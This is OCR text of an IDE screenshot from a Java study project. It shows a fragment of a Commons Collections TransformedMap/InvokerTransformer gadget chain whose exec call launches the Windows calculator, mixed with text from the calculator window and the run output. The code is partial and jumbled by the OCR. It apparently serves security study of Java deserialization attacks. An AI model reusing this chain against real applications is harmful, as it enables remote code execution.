 CC common-collections1 Version control Current File
Project
common-collections1 D:\work\java\common-collections1
.idea
src
main
java
ChainTransformer
study
TransformedMapTest
resources
test
target
.gitignore
m pom.xml
External Libraries
Scratches and Consoles
ChainTransformer.java TransformedMapTest.java m pom.xml (common-collections1)
7 2
10 public class TransformedMapTest {
12 public static void main(String[] args) {
21 Object.class, Object[].class}, new Object[]{null, new Object[0]}
22 ),
23 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{cmd})
24 };
25
26 // 创建ChainedTransformer调用链对象
27 Transformer transformedChain = new ChainedTransformer(transformers);
28
29 // 创建Map对象
30 Map map = new HashMap();
31 map.put( k: "value", v: "value");
32
33 // 使用TransformedMap创建一个含有恶意调用链的Transformer
34 Map transformedMap = TransformedMap.decorate(map,
35
36 // transformedMap.put("v1", "v2");// 执行put也会触发
37
38 // 遍历Map元素，并调用setValue方法
39 for (Object obj : transformedMap.entrySet()) {
40 Map.Entry entry = (Map.Entry) obj;
41
42 // setValue最终调用到InvokerTransformer的transfor
m
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Run TransformedMapTest
"C:\Program Files\Java\jdk1.7.0_80\bin\java.exe" ...
{value=java.lang.ProcessImpl@e49f9fa}
Process finished with exit code 0
common-collections1 > src > main > java > TransformedMapTest > m main 13:31 CRLF UTF-8 4 spaces